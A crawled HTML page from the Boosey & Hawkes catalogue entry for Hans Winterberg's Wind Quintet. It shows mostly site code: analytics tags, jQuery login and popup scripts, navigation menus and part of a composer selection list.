

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Hans-Winterberg-Wind-Quintet/108947
body_size: 12476
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Hans Winterberg - Wind Quintet</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Hans-Winterberg-Wind-Quintet/108947" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=108947";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
